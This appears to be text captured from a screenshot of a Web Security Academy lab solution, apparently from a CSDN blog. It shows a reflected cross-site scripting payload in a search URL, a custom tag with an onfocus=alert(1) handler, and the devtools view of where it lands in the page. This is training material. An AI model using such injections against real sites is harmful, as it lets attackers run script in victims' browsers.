 https://ac131f8e1f786b698163736500d900b7.web-security-academy.net/?search=<custom id=abcd onfocus=alert(1)>#abcd
ACADEMY
except custom ones
Go to exploit server
Back to lab description
Home
custom#abcd | 5.48×32
0 search results for ''
Search the blog...
Search
< Back to Blog
Elements Console Sources Network Performance Memory Application Security Audits HackBar
<!doctype html>
<html>
<head>…</head>
<body>
<div theme="blog">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">…</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">…</header>
<section class="blog-header">
<h1>
"0 search results for '"
<custom id="abcd" onfocus="alert(1)">'</custom>
</h1>
<hr>
</section>
https://blog.csdn.net/angry_program